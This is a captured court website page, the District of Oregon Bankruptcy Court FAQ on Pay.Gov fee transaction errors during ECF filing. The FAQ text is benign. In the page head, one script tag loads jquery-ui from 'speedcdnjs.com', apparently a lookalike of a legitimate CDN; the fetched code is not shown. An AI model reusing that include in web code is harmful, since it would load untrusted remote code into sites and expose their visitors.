

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.orb.uscourts.gov/node/1085
body_size: 6806
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/faq/fees-transaction-errors" />
<link rel="shortlink" href="/node/1085" />
<link rel="shortcut icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Fees - Transaction Errors | District of Oregon | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.orb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9hysw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-54510933-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-54510933-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Oregon. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Oregon does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(orb.uscourts.gov)","extInclude":"(\\.pdf)|(m\\[^orb]\\.uscourts.gov)","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Oregon. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Oregon does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-54510933-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/node\/1085":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1085 node-type-faq section-faq">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Oregon                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Peter C. McKittrick, Chief Judge; Kirsten S. Wilkinson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/node/1085" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-GxmM_9-pi-P0HsWywq26w9rUA6AfrOuOwE4XX6QZTLA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-560"><a href="/">Home</a></li>
<li class="expanded menu-mlid-561"><a href="/general-information">General Information</a><ul class="menu"><li class="first leaf menu-mlid-673"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-728"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf menu-mlid-674"><a href="/checklist">Filing Checklist</a></li>
<li class="leaf menu-mlid-896"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1028"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-1153"><a href="https://www.orb.uscourts.gov/registers-addresses-federal-and-state-governmental-units-and-certain-taxing-authorities">Registers of Governmental Addresses</a></li>
<li class="leaf menu-mlid-726"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-680"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-970"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
</ul></li>
<li class="expanded menu-mlid-486"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-487"><a href="/forms/all-local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-723"><a href="/official-forms">Official Forms</a></li>
<li class="leaf menu-mlid-628"><a href="/forms/recently-updated-local-forms">Recently Updated Local Forms</a></li>
<li class="last leaf menu-mlid-1014"><a href="/forms-filing-bankruptcy-case">Forms for Filing a Bankruptcy Case</a></li>
</ul></li>
<li class="leaf menu-mlid-483"><a href="/rules">Rules</a></li>
<li class="expanded menu-mlid-610"><a href="/hearings">Hearings</a><ul class="menu"><li class="first leaf menu-mlid-667"><a href="/judges-calendars">Judges&#039; Calendars</a></li>
<li class="leaf menu-mlid-668"><a href="https://ecf.orb.uscourts.gov/cgi-bin/341calendar.pl">Meeting of Creditors (341(a))</a></li>
<li class="leaf menu-mlid-669"><a href="/ch-713-relief-stay-hearing">Ch. 7/13 Relief From Stay Hearing</a></li>
<li class="leaf menu-mlid-670"><a href="/motion-re-imposingextending-sec-362-stay">Motion Re Imposing/Extending Sec. 362 Stay</a></li>
<li class="leaf menu-mlid-961"><a href="/lbf-1366-hearing-dates">Ch. 13 Trustee&#039;s Motion to Dismiss (LBF 1366 only)</a></li>
<li class="leaf menu-mlid-1156"><a href="/request-hearing-date">Request a Hearing Date</a></li>
<li class="leaf menu-mlid-664"><a href="/judges-telephone-hearing-information">Judges&#039; Telephone Hearing Information</a></li>
<li class="leaf menu-mlid-1149"><a href="/meeting-creditors-341a-zoom-meeting-information">Meeting of Creditors (341(a)) Zoom Meeting Information</a></li>
<li class="leaf menu-mlid-887"><a href="/order-audio-recording-court-proceeding">Order an Audio Recording of a Court Proceeding</a></li>
<li class="leaf menu-mlid-962"><a href="/transcript-ordering-information">Transcript Ordering Information</a></li>
<li class="leaf menu-mlid-1013"><a href="/video">Video Hearing General Instructions</a></li>
<li class="leaf menu-mlid-1019"><a href="/video-hearings">Video Hearing Connection Information</a></li>
<li class="last leaf menu-mlid-1031"><a href="/chapmobile">ChapMobile</a></li>
</ul></li>
<li class="expanded menu-mlid-562"><a href="/electronic-filing">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-787"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-721"><a href="/electronic-filing-attorneys">Electronic Filing for Attorneys</a></li>
<li class="leaf menu-mlid-720"><a href="/electronic-filing-creditors">Electronic Filing for Creditors</a></li>
<li class="leaf menu-mlid-675"><a href="/electronic-filing-debtor-education-providers">Electronic Filing for Debtor Education Providers</a></li>
<li class="leaf menu-mlid-681"><a href="/ecf-online-training">ECF Online Training</a></li>
<li class="leaf menu-mlid-679"><a href="/ecf/procedures">ECF Procedures</a></li>
<li class="leaf menu-mlid-717"><a href="/ecf/tips-tricks">ECF Tips and Tricks</a></li>
<li class="leaf menu-mlid-1016"><a href="/webform/public-document-upload">Public Document Upload</a></li>
<li class="last leaf menu-mlid-1017"><a href="/electronic-self-representation-esr-bankruptcy-petition-preparation-system-chapter-7-only">Electronic Self-Representation (eSR) Bankruptcy Petition Preparation System</a></li>
</ul></li>
<li class="leaf menu-mlid-494"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-725"><a href="/judges-opinions">Judges &amp; Opinions</a><ul class="menu"><li class="first leaf has-children menu-mlid-722"><a href="/judges">Judges &amp; Chambers Staff</a></li>
<li class="leaf menu-mlid-649"><a href="/judges/opinions">Opinions</a></li>
<li class="leaf menu-mlid-650"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B09ORXC" target="_blank">Seminar Disclosures</a></li>
<li class="last leaf menu-mlid-651"><a href="/judiciary-ethics-conduct" target="_blank">Judiciary Ethics &amp; Conduct</a></li>
</ul></li>
<li class="leaf menu-mlid-563"><a href="/faqs">FAQs</a></li>
<li class="last leaf menu-mlid-886"><a href="/employment">Employment</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/faqs">FAQs</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Fees - Transaction Errors            </h1>
          
                                        
                      <article about="/faq/fees-transaction-errors" typeof="sioc:Item foaf:Document" role="article" class="node node--faq node--full node--faq--full">
      <header>
                  <span property="dc:title" content="Fees - Transaction Errors" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-faq-answer field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><p>If you get an error message while attempting to pay your fees through the Pay.Gov panel screens, keep in mind that your ECF transaction has likely been docketed regardless. The last screen available to you when docketing is always the Notice of Electronic Filing (NEF). If the event is a fee-based event, the Pay.Gov panel will superimpose itself over part of this final screen.</p>
<p>In the unlikely event that Pay.Gov gives you an error message, don`t assume that your ECF docketing was incomplete. Look at the NEF screen; go on PACER to confirm the entry; or please <a href="/contact">click here </a>to contact the court to confirm it for you. Avoid refiling the same fee-based document because then you are faced with two fees instead of one.</p>
<p>Sometimes a transaction error from Pay.Gov is itself an error. To confirm that the payment was actually accepted, go to Utilities-Internet Payment History and verify that the completed transaction is recorded there. If the fee is still owing, it will be listed under Utilities-Internet Payments Due.</p>
</div></div></div><div class="field field--name-field-faq-type field--type-list-text field--label-inline clearfix"><div class="field__label">Type:&nbsp;</div><div class="field__items"><div class="field__item even">ECF Tips and Tricks</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-592" class="block block--nodeblock block--nodeblock-592">
        <div class="block__content">
    <div id="node-592" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/css-custom-print-css" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="CSS (Custom Print CSS)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><link href="/sites/orb/files/documents/customprint.css" media="print" rel="stylesheet" type="text/css" />
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/locations">Court Locations</a> | <a href="/contact">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/privacy-policy">Privacy Policy</a>|<a href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
